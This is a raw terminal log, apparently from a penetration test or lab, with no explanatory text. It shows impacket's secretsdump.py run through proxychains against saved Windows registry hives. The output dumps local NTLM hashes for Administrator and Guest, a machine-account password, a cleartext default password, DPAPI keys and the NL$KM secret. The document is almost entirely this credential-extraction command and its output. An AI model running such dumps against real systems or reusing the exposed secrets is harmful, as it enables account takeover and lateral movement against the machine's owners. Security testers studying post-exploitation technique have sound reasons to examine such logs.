 ┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# proxychains4 python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×b34b17556cade716de1f36076e43efdb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:916cdc266fdc326abcd7763bf37d6776bdcbf76302afffc95a83ab3415b3651d18b68fd2e7b65553f667041d9b38c1d267889b176b735ef21d5a054891ad60004b8f61986a135dcb1e996f4a2f346ec733a29fc47fcd293edd1a937b10852aa92c
0c7bcd70e470fac6ccb321dff73b56bebbb43238bde237fb7943536d0aeecb0cf0d9977cc57f7d8feea571bebc83868afb79f5f458fe63fb793a0b038d6e308ff99504ef1c4f56e4afd7dd6850f32a5b8786b39fbfc7dc04b046353255fa32fd43bf85a399798d32da8baf4604833c8754
dfb3f7249a2863060087f0422a18bd015804dad36b8ef972e8a8e7f7397e
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d7771999e815b5d02e3d5eb40c92d30e
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f7620224a66b0b07cc3e0b45263c52aa643a0cfe
dpapi_userkey:0×4fd6a5521fd01d1bb047843ed141840ab2603180
[*] NL$KM
0000   A3 1B 0C 50 A7 32 09 2A  43 02 DD DA 2B 89 B4 FD   ...P.2.*C...+...
0010   AA 4C BD 16 91 F8 C7 D5  A1 F1 26 F3 6A CD A4 00   .L........&.j...
0020   0E 06 AC FF 45 88 79 C6  EF B6 1C 87 9F A5 C0 C0   ....E.y.........
0030   72 C0 D7 32 48 A1 A7 10  F0 40 50 9F A3 92 BE 34   r..2H....@P....4
NL$KM:a31b0c50a732092a4302ddda2b89b4fdaa4cbd1691f8c7d5a1f126f36acda4000e06acff458879c6efb61c879fa5c0c072c0d73248a1a710f040509fa392be34
[*] Cleaning up...
┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─#